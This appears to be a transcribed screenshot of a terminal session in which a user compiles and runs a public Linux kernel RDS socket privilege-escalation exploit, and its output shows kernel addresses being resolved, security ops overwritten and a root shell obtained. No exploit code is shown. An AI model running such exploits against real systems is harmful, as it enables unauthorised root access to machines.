 rui@localhost:~
File Edit View Terminal Help
[rui@localhost ~]$ gcc -o moo 15285.c
[rui@localhost ~]$ ./moo
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc0b39030
 [+] Resolved default_security_ops to 0xc09ad6b4
 [+] Resolved cap_ptrace_traceme to 0xc05784a5
 [+] Resolved commit_creds to 0xc04596eb
 [+] Resolved prepare_kernel_cred to 0xc04595e9
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
sh-4.1# uname -a
Linux localhost.localdomain 2.6.34.7-56.fc13.i686.PAE #1 SMP Wed Sep 15 03:27:15 UTC 2010 i686 i6
86 i386 GNU/Linux
sh-4.1# whoami
root
sh-4.1#